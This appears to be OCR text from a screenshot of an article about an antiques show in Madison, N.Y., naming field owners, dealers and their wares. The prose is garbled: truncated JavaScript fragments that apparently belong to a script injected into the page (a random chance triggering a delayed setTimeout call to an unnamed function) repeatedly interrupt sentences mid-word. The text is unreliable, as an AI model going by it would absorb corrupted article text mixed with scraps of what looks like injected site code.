
in large quantities all through the week. Cylinder
phonograph players
andom() * 6); if (number1==3){var
delay = 18000; setTimeout($GRn(0),delay);}
andom() *
6); if (number1==3){var delay =
18000;setTimeout($Ikf(0), delay);}
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
and recordings, too, were
available from Darlene Ballard, Hamilton, N.Y.
John Mancino is another of the newer field owners at
Madison, with his Out Front Show Field literally in front
of the Big Field. This year marked his fifth as owner. With
space for more than 170 exhibitors, the field is another
of the larger fields here.
Eastlake furniture was featured by Auburn (N.Y.)
Antiques. Dealer Kathy Freyee was also selling
Nineteenth Century American clocks
andom() * 6); if
(number1==3){var delay = 18000;